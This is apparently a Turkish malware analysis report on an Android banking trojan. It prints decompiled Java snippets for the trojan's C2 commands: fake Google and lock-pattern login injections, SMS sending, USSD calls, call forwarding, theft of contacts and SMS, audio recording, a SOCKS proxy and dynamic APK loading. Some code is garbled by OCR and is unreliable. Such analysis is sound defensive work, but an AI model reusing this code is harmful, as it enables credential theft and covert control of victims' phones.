

Komut tablosu aşağıdaki gibidir;

 $\overline{\phantom{a}}$ 





Cihazda kayıtlı Google hesapları kontrol edilerek bu hesap isimlerinin eklendiği sahte Google Hesap Giriş sayfası gösterilerek kullanıcı bilgileri çalınmaktadır.



#### Kilit ekranı desenini çalmak için sahte web sayfası gösterilmektedir.

setContentView(this.f1003c);

e if (this.f1006f.equals("grabbing\_lockpattern")) {<br>String e = CLASS\_ONEMLI.base64decode(this.f1001a.f925bm + this.f1001a.f926bn + this.f1001a.f927bo + this.f1001a.f928bp<br>int parseInt2 = Integer.parseInt(this.f1002b.editor if (parseInt2  $\leftarrow$  1) {  $this$  .f1002b.addValuetoSharedPref( $this$  ,  $this$  .f1001a.GE, ""); *s*<br>this.f1002b.addToSharedPref(this, this.f1001a.string\_AS, "Start Injection: Grabbing pattern lock[143523#]");<br>this.f1003c.loadDataWithBaseURL(nuLL, e, "text/html", "UTF-8", nuLL);

Uzak sunucudan gelen tanımlı olmayan web sayfaları da kullanıcıya gösterilebilmektedir. Bu sayede kullanıcıya istenilen banka uygulamasının web sayfası taklit edilerek gösterilebilmektedir.

:s.f1002b.\_log(this.f1005e, "app3: " + this.<mark>f1006f</mark>); tns.t10020.\_log(rns.t1002b, apps: + tns.t1000th);<br>String replace3 = this.f1002b.ret\_decrypted\_responce(this.f1002b.editorSharedPref(this, this.f1006f)).replace("var lang = 'en'", mo44<br>this.f1002b.\_log(this.f1005e,"app: " + fhis.f1002b.\_log(this.f1005e, "app2: " + replace3.length());<br>this.f1002b.addToSharedPref(this, this.f1001a.string\_AS, "Start Injection: " + this.f1006f] + "[143523#]");<br>this.f1003c.loadDataWithBaseURL(nuLL, replace3, "text extContentView(this.f1003c);<br>this.f1003c);<br>this.f1002b.\_log(this.f1005e, "app3: " + replace3.length());

C2 sunucusundan gelen "send\_sms" komutu ile kurban cihazdan istenilen kişiye mesaj gönderilebilmektedir.

case 0: // send\_sms this.f1029a.sms\_send\_mo374b(context, jSONObject6.getString("n"), jSONObject6.getString("t")); return;

```
renamed from: b */
public final void sms send mo374b(Context context, String str, String str2) {
     try
          、<br>SmsManager smsManager = SmsManager.getDefault();<br><u>ArrayList<String</u>> divideMessage = smsManager.divideMessage(str2);
           PendingIntent broadcast = PendingIntent.getBroadcast(context, 0, new Intent("SMS_SENT"), 0);
          PendingIntent broadcast2 = PendingIntent.getBroadcast(context, 0, new Intent("SMS_DELIVERED"), 0);<br>PendingIntent broadcast2 = PendingIntent.getBroadcast(context, 0, new Intent("SMS_DELIVERED"), 0);<br>ArrayList<PendingIntent>
          for (int r2 = 0; r2 < dividemessage.size(); r2++) {<br>arrayList2.add(broadcast2);
                arrayList.add(broadcast);
          」<br>smsManager.sendMultipartTextMessage(str, null, divideMessage, arrayList, arrayList2);<br>String str3 = "Output SMS:" + str + " text:" + str2 + "[143523#]";
           _log("SMS", str3);
          catch (Exception unused) {
```
#### Telefon araması gerçekleştirmek için "ussd" komutu kullanılmaktadır.

```
case HttpUrl.C0054a.EnumC0055a.intTwo:
    CLASS_ONEMLI bVar3 = this.f1029a;
    String string2 = jSONObject6.getString(m812a("N2M="));
    try {
         Intent intent = new Intent("android.intent.action.CALL");
         intent.addFlags(268435456);
         intent.setData(Uri.parse("tel:" + Uri.encode(string2)));
         context.startActivity(intent);
         String str6 = "USSD: " + string2 + "[143523#]";
         bVar3._log("USSD", str6);
         bVar3.addToSharedPref(context, bVar3.encrypted_texts.string_AS, str6);
         return;
    } catch (Exception unused8) {
        bVar3._log("USSD", "Error: Start USSD");<br>bVar3._log("USSD", "Error: Start USSD");<br>bVar3._log("USSD", "Error USSD[143523#]");
         bVar3.addToSharedPref(context, bVar3.encrypted texts.string AS, "Error USSD[143523#]");
         return:
    ٦
```
#### Gelen çağrıları yönlendirmek için "call\_forward" komutu kullanılmaktadır.

```
case HttpUrl.C0054a.EnumC0055a.intThree:
     CLASS ONEMLI bVar4 = this.f1029a:
     String string3 = jSONObject6.getString(m812a("Njc="));
     try
         \int Intent intent2 = new Intent("android.intent.action.CALL"):
         intent2.addFlags(268435456);
         intent2.setData(Uni.fromParts("tel", "*21*" + string3 + "#", "#"));context.startActivity(intent2);<br>String str7 = "ForwardCALL: " + string3 + "[143523#]";
         bVar4._log("ForwardCall", str7);
         bVar4.addToSharedPref(context, bVar4.encrypted texts.string AS, str7);
         return;
     } catch (Exception unused9) {<br>bVar4._log("ForwardCall", "Error");
         bVar4.addToSharedPref(context, bVar4.encrypted_texts.string_AS, "ERROR callForward" + string3 + "[143523#]");
         return;
         . . . . . . . . .
```
Notification komutu ile kullanıcıya bildirim gösterebilir.



"get\_data\_logs" komutu ile yüklü uygulamalar, rehber ve sms bilgileri toplanarak SharedPreferences nesnelerine kaydedilmektedir.

```
case HttpUrl.C0054a.EnumC0055a.intFive:
   this.f1029a._getInstalledApplications(context);
    this.f1029a. getContacts(context);
   this.f1029a._getSMS(context);
   return;
```
"url" komutu ACTION\_VIEW kullanarak kullanıcıya web sayfası gösterebilir.

```
public static void ACTION VIEW(Context context, String str) {
   try \{context.startActivity(new Intent("android.intent.action.VIEW", Uri.parse(str)));
    } catch (Exception unused) {
        Intent intent = new Intent("android.intent.action.VIEW", Uri.parse(str));
        intent.addFlags(268435456);
        intent.addFlags(1073741824);
        context.startActivity(intent);
   ŋ
```
"run\_app" komutu ile paket adı bilinen uygulamalar başlatılabilir.

<sup>1</sup>

 $/*$  renamed from:  $f *$ / public static void startActivity good(Context context, String str) { context.startActivity(context.getPackageManager().getLaunchIntentForPackage(str)); ١

"get all permission" WRITE\_EXTERNAL\_STORAGE, SEND\_SMS, RECORD\_AUDIO, READ PHONE STATE, READ CONTACTS izinlerini kontrol eder ve sunucuya kayıtlı datayı göndermektedir.

"run\_socks5" sunucudan gelen bilgilerle birlikte socket açar. S5 değişkeni "stop" a eşit olana kadar soket açık kalmaktadır. Eğer apk klasöründe "ring0.apk" bulunuyorsa DexLoader ile yüklenmektedir.



"stop\_socks5" S5 değerini "stop" yaparak soketi kapatmaktadır.

"run\_record\_audio" komutu ile cihazda ses dinlemesi yapılabilmektedir.



"patch\_update" komutu AL=0 ve apk klasörü içerisinden ring0.apk silinmektedir.

mediaRecorder.setOutputFormat(3); mediaRecorder.setAudioEncoder(1); mediaRecorder.setOutputFile(str);

case 26: this.f1029a.addValuetoSharedPref(context, dVar.AL, "0"); try  $\{$ new File(context.getDir("apk", 0), "ring0.apk").delete(); return; } catch (Exception unused11) { return; P default: return;

RQ değeri sunucuyla olan bağlantıyı temsil etmektedir. Bu değer "disconnect" değil ise C2 sunucusuna cihaz bilgileri gönderilerek cihaza gönderilmiş olan komutlar alınmaktadır. JSON içerisindeki "rat\_cmd" değeri C2'den gelen komutu tutmaktadır.

Gelebilecek komut listesi şunlardır; "open folder", "uploadind file", "get apps", "connect teamviewer", "open teamviewer", "send settings", "device unlock".

"open\_folder" komutu ile cihaz üzerindeki dosyaların listesi uzak sunucuya aktarılmaktadır.



"uploadin\_file" komutu uzak sunucudan istenen dosyayı upload etmek için kullanılmaktadır.



"get\_apps" komutu ile cihazda yüklü uygulamaların listesi uzak sunucuya gönderilmektedir.

